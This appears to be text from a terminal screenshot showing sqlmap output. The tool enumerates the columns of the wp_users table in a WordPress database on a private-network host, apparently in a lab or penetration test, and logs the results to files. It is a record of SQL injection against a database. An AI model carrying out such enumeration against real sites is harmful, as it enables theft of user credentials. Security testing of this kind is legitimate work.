 light@light: ~/wpscan/wpscan
En
22:33
[22:31:54] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[22:31:55] [WARNING] reflective value(s) found and filtering out
[22:31:55] [INFO] the SQL query used returns 10 entries
[22:31:55] [INFO] retrieved: ID
[22:31:55] [INFO] retrieved: bigint(20) unsigned
[22:31:55] [INFO] retrieved: user_login
[22:31:55] [INFO] retrieved: varchar(60)
[22:31:55] [INFO] retrieved: user_pass
[22:31:55] [INFO] retrieved: varchar(255)
[22:31:55] [INFO] retrieved: user_nicename
[22:31:55] [INFO] retrieved: varchar(50)
[22:31:55] [INFO] retrieved: user_email
[22:31:55] [INFO] retrieved: varchar(100)
[22:31:55] [INFO] retrieved: user_url
[22:31:55] [INFO] retrieved: varchar(100)
[22:31:55] [INFO] retrieved: user_registered
[22:31:55] [INFO] retrieved: datetime
[22:31:55] [INFO] retrieved: user_activation_key
[22:31:55] [INFO] retrieved: varchar(255)
[22:31:55] [INFO] retrieved: user_status
[22:31:55] [INFO] retrieved: int(11)
[22:31:55] [INFO] retrieved: display_name
[22:31:55] [INFO] retrieved: varchar(250)
Database: wordpress
Table: wp_users
[10 columns]
+---------------------+---------------------+
| Column              | Type                |
+---------------------+---------------------+
| display_name        | varchar(250)        |
| ID                  | bigint(20) unsigned |
| user_activation_key | varchar(255)        |
| user_email          | varchar(100)        |
| user_login          | varchar(60)         |
| user_nicename       | varchar(50)         |
| user_pass           | varchar(255)        |
| user_registered     | datetime            |
| user_status         | int(11)             |
| user_url            | varchar(100)        |
+---------------------+---------------------+
[22:31:55] [INFO] fetched data logged to text files under '/home/light/.sqlmap/output/192.168.1.14'
light@light:~/wpscan/wpscan$